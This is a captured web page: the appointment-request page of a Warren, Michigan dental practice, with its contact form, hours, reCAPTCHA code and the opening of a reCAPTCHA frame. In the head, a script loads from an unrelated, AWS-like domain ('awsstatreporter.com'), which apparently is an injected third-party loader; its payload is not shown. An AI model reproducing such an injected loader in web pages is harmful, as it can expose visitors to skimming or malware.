

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sparkle-dental.com/request-appointment.html
body_size: 6660
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Request a Dentist Appointment in Warren MI - Sparkle Dental</title>
	<meta name="description" content="Request a dentist appointment at Sparkle Dental in Warren, MI for a teeth cleaning, emergency service, cosmetic dentistry procedure and more." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.sparkle-dental.com/request-appointment.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Request a Dentist Appointment in Warren MI - Sparkle Dental">
<meta property="og:description" content="Request a dentist appointment at Sparkle Dental in Warren, MI for a teeth cleaning, emergency service, cosmetic dentistry procedure and more.">
<meta property="og:image" content="https://www.sparkle-dental.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Request a dentist appointment at Sparkle Dental in Warren, MI for a teeth cleaning, emergency service, cosmetic dentistry procedure and more.">
<meta property="og:url" content="https://sparkle-dental.com/request-appointment.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,700,800,800i|Oswald:400,700" rel="stylesheet">


	<link rel="stylesheet" type="text/css" href="/css/main.css?v=85fb241688eddaba5a3d1d8c825210e575d956f2">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Request  Appointment","description":"Request a dentist appointment at Sparkle Dental in Warren, MI for a teeth cleaning, emergency service, cosmetic dentistry procedure and more.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sparkle Dental","url":"https://www.sparkle-dental.com"},"datePublished":"2018-12-16 00:00:00","dateModified":"2018-12-16 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Request  Appointment","item":"https://www.sparkle-dental.com/request-appointment.html"}]},"url":"https://www.sparkle-dental.com/request-appointment.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Request  Appointment","description":"Request a dentist appointment at Sparkle Dental in Warren, MI for a teeth cleaning, emergency service, cosmetic dentistry procedure and more.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sparkle Dental","url":"https://www.sparkle-dental.com"},"datePublished":"2018-12-16 00:00:00","dateModified":"2018-12-16 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Request  Appointment","item":"https://www.sparkle-dental.com/request-appointment.html"}]},"url":"https://www.sparkle-dental.com/request-appointment.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH5KQQB');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH5KQQB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-129" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="top-bar-wrap">

		<div class="row">
			<div class="branding columns small-12 large-4">
								<a href="/"><img class="logo" src="/images/logo.png" alt="Sparkle Dental"></a>
					</div>

		<div style="text-align: center;" class="columns small-12 medium-6 large-4 ">
			<a class="h-address-a" href="/request-appointment.html">
				<img class="h-locate-pin" src="/images/location-pin.png" alt="Location Pin">
				<p class="h-address">
				 31690 Hoover Rd.				<br />
				Warren, MI 48093				</p>
			</a>
		</div>
		<div class="columns small-12 medium-6 large-4">
			<p class="h-warn-text warn">Emergency Appointments Available </p>
			<a class="h-phone-a-tag" href="tel:5866193920">
				<div class="h-phone-wrap">
					<img class="h-phone-icon" src="/images/phone.png" alt="Phone #">
					<h2 class="h-phone-number">(586) 619-3920</h2>
				</div>
			</a>
		</div>

	</div>

</div>




	<div class="nav-bar-full-wrap">
		<div class="row">
			<div class="small-12 large-12 columns">
				<div class="top-bar small-collapse">
					<div class="row column">
						<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class=" np-1"><a href="https://www.sparkle-dental.com/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.sparkle-dental.com/about.html" >About</a>							<ul class="menu"><li class=" np-154"><a href="https://www.sparkle-dental.com/about/faq.html" >FAQ</a></li>														<li class=" np-157"><a href="https://www.sparkle-dental.com/about/blog-v2.html" >Blog</a></li>							</ul></li><li class="has-submenu  np-120"><a href="https://www.sparkle-dental.com/dental-services.html" >Dental Services</a>							<ul class="menu"><li class=" np-164"><a href="https://www.sparkle-dental.com/dental-services/bridges.html" >Dental Bridges</a></li>														<li class=" np-160"><a href="https://www.sparkle-dental.com/dental-services/clearcorrect.html" >Clear Correct</a></li>														<li class=" np-185"><a href="https://www.sparkle-dental.com/dental-services/crowns.html" >Dental Crowns</a></li>														<li class=" np-162"><a href="https://www.sparkle-dental.com/dental-services/cosmetic-dentistry.html" >Cosmetic Dentistry</a></li>														<li class=" np-163"><a href="https://www.sparkle-dental.com/dental-services/dental-bonding.html" >Dental Bonding</a></li>														<li class=" np-167"><a href="https://www.sparkle-dental.com/dental-services/dental-veneers.html" >Dental Veneers</a></li>														<li class=" np-169"><a href="https://www.sparkle-dental.com/dental-services/dentures.html" >Dentures</a></li>														<li class=" np-172"><a href="https://www.sparkle-dental.com/dental-services/emergency-dental.html" >Emergency Dental</a></li>														<li class=" np-242"><a href="https://www.sparkle-dental.com/dental-services/endodontic-treatment.html" >Endodontic Treatment</a></li>														<li class=" np-174"><a href="https://www.sparkle-dental.com/dental-services/family-dentistry.html" >Family Dentistry</a></li>														<li class=" np-176"><a href="https://www.sparkle-dental.com/dental-services/invisalign.html" >Invisalign</a></li>														<li class=" np-179"><a href="https://www.sparkle-dental.com/dental-services/oral-surgery.html" >Oral Surgery</a></li>														<li class=" np-180"><a href="https://www.sparkle-dental.com/dental-services/orthodontics.html" >Orthodontics</a></li>														<li class=" np-183"><a href="https://www.sparkle-dental.com/dental-services/periodontal-treatment.html" >Periodontal Treatment</a></li>														<li class=" np-186"><a href="https://www.sparkle-dental.com/dental-services/pediatric-dentist.html" >Pediatric Dentist</a></li>														<li class=" np-187"><a href="https://www.sparkle-dental.com/dental-services/root-canals.html" >Root Canals</a></li>														<li class=" np-190"><a href="https://www.sparkle-dental.com/dental-services/teeth-whitening.html" >Teeth Whitening</a></li>														<li class=" np-189"><a href="https://www.sparkle-dental.com/dental-services/tooth-extractions.html" >Tooth Extractions</a></li>							</ul></li><li class=" np-122"><a href="https://www.sparkle-dental.com/smile-gallery.html" >Smile Gallery</a></li><li class=" np-125"><a href="https://www.sparkle-dental.com/testimonials.html" >Testimonials</a></li><li class=" np-127"><a href="https://www.sparkle-dental.com/specials.html" >Specials</a></li><li class="active np-129"><a href="https://www.sparkle-dental.com/request-appointment.html" >Request  Appointment</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>



</header>
<section class="sub-banner">
	<div class="row align-center">
		<div class="columns small-12">
							<div id="sub-banner-container">
					Request Appointment				</div>
					</div>
	</div>

</section>

    <section  class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">

			<div class="columns small-12 large-9">
				<div class="row">

						<main  class="content-main ">
							<div class="content-text columns small-12">
								<h1>Schedule a Visit to Sparkle Dental</h1> <hr> <p><strong>If you have any questions, or would like to schedule an appointment, please send us your information and we&rsquo;ll get back to you soon!</strong></p> <div class="row"> <div class="medium-3 columns"> <h4>Address:</h4> <p><a href="https://g.page/sparkle-dental-warren-mi?share">Sparkle Dental, PLC<br> 31690 Hoover Rd<br> Warren, MI 48093</a></p> </div> <div class="medium-3 columns"> <h4>Phone:</h4> <p><a href="tel:5866193920">(586) 619-3920</a></p> </div> <div class="medium-3 columns"> <h4>Fax:</h4> <p>(586) 619-3921</p> </div> </div> <h4>Hours:</h4> <div class="row"> <div class="medium-3 columns"> <p>Monday<br> Tuesday<br> Wednesday<br> Thursday<br> Friday<br> Saturday<br> Sunday</p> </div> <div class="medium-9 columns"> <p>10:00 am &ndash; 7:00 pm<br> 9:30 am &ndash; 5:30 pm<br> 9:00 am &ndash; 5:00 pm<br> 9:30 am &ndash; 5:30 pm<br> 9:30 am &ndash; 5:30 pm<br> <em>Closed<br> Closed</em></p> </div> </div> <p><iframe allowfullscreen="" frameborder="0" height="600" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11761.419080874928!2d-83.007312!3d42.526518!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x52666f556274b080!2sSparkle+Dental+PLC!5e0!3m2!1sen!2sus!4v1546544834230" style="border:0" width="100%"></iframe></p> 
							</div>
						</main>
				</div>
			</div>
			<aside class="content-sub columns small-12 large-3">
				<div class="content-sub-text form-container">
										<h2>Request an Appointment</h2> <h2 style="padding: 0;"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="HWP3oi/rUvl0nHnihUGPUlcclhk27J6tiSb2U9cYbOk=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</h2> <p style="text-align: center;"><a href="https://www.carecredit.com/apply/confirm.html?encm=VzYBOFAyVTBWagBkW28PZgE7AGUGYQM8BmECNFY9VWI&amp;sitecode=B3CALAdToolkitANCardDental"><img alt="Care Credit Logo" src="https://carecredit.com/adtoolkit/assets/pages/library/buttons/350x213/CareCredit_Button_ApplyNow_v2.png" style="max-width: 100%; width: 275px;"></a></p> <p style="text-align: center;"><a href="https://www.carecredit.com/Pay/QDB633/&amp;sitecode=B3CPLAdToolkitPMPCard"><img alt="pay your bill icon" src="https://carecredit.com/adtoolkit/assets/pages/library/buttons/PMP_Buttons/350x213/CareCredit_Button_PMP_350x213_h_v1.png" style="max-width: 100%; width: 275px;"></a></p> 
				</div>
			</aside>


	</div>
</section>




<!---    /=/==/=/=//=/=/=/=/=/=/=/=/=/=/=/=/=/=/=/=/ --->
<footer class="page-footer">
	<div class="row ">


		<div class="columns small-12 large-4">
			<a class="h-address-a" href="https://www.google.com/maps/place/Sparkle+Dental+PLC/@42.526518,-83.007312,15z/data=!4m5!3m4!1s0x0:0x52666f556274b080!8m2!3d42.526518!4d-83.007312">
				<img class="h-locate-pin" src="/images/location-pin.png" alt="Location Pin">
				<p class="h-address">31690 Hoover Rd. <br/> Warren, MI 48093</p>
			</a>
		</div>

		<div class="columns small-12 large-4">
			<p class="h-warn-text-footer">Request an Appointment</p>
			<a class="h-phone-a-tag" href="tel:586-619-3920">
				<div class="h-phone-wrap">
					<img class="h-phone-icon" src="/images/phone.png" alt="Phone #">
						<h2 class="h-phone-number">(586) 619-3920</h2>
				</div>
			</a>
		</div>

		<a href="https://www.google.com/maps/place/Sparkle+Dental+PLC/@42.526518,-83.007312,11z/data=!4m5!3m4!1s0x0:0x52666f556274b080!8m2!3d42.526518!4d-83.007312?hl=en-US" class="columns small-12 large-4 f-right">
			<button class="f-review-button button" type="button" name="button">Leave a Review<i class="material-icons">chevron_right</i></button>
		</a>

		<div class="columns small-12 align-center social-icons">
			<a href="https://twitter.com/SparkleDental1"><img src="/images/twitter.png" alt="twitter"></a>
			<a href="https://www.youtube.com/user/sparkledentalwarren"><img src="/images/youtube.png" alt="youtube"></a>
			<a href="https://www.facebook.com/sparkledentalwarren/"><img src="/images/facebook.png" alt="facebook"></a>

		</div>


	</div>
	<div class="row column align-center">
		<div class="social-links icon-colors">
						<a href="https://www.google.com/search?ludocid=5844449801303019520&q=Sparkle%20Dental%2031690%20Hoover%20Rd%2C%20Suite%20B%20Warren%2C%20MI%2048093&_ga=2.42885605.1564729929.1549640109-1749381213.1546611921#fpstate=lie&lrd=0x8824da311ca7f3dd:0x511ba8210a44d000,3,,," target="_blank" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.sparkle-dental.com/" >Home</a></li><li class=" np-2"><a href="https://www.sparkle-dental.com/about.html" >About</a>																												</li><li class="active np-129"><a href="https://www.sparkle-dental.com/request-appointment.html" >Request  Appointment</a></li><li class=" np-5"><a href="https://www.sparkle-dental.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2025 Sparkle Dental. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Sparkle Dental",
  "image": "https://www.sparkle-dental.com/images/logo.png",
  "@id": "",
  "url": "https://www.sparkle-dental.com/",
  "telephone": "586-619-3920",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "31690 Hoover Rd",
    "addressLocality": "Warren",
    "addressRegion": "MI",
    "postalCode": "48093",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.526518,
    "longitude": -83.007312
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:30",
    "closes": "17:30"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Wednesday",
    "opens": "09:30",
    "closes": "19:30"
  }],
  "sameAs": [
    "https://www.facebook.com/sparkledentalwarren/",
    "https://twitter.com/SparkleDental1",
    "https://www.youtube.com/user/sparkledentalwarren"
  ]
}
</script>			</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Dental Marketing">Dental Marketing</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=85fb241688eddaba5a3d1d8c825210e575d956f2"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9zcGFya2xlLWRlbnRhbC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l35ewdmlzjs7
body_size: 48335
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 